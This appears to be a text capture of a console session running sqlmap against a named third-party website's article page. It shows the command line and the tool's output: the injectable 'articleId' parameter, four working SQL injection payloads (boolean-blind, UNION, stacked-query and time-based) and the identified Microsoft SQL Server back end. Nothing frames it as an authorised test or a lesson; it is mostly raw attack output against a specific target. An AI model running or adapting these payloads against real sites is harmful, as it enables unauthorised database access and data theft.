 >sqlmap.py -u "http://www.qyszxxz.com/detail.jsp?articleId=150
" dbms=mssql --current-user
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:14:07
[21:14:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:14:08] [INFO] testing connection to the target URL
[21:14:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: articleId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=150 AND 8064=8064
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: articleId=150 UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(113)+CHAR(1
13)+CHAR(113)+CHAR(97)+CHAR(71)+CHAR(110)+CHAR(105)+CHAR(72)+CHAR(100)+CHAR(85)+
CHAR(119)+CHAR(113)+CHAR(82)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(118)+CHAR(113),N
ULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: articleId=150; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: articleId=150 WAITFOR DELAY '0:0:5'--
---
[21:14:08] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP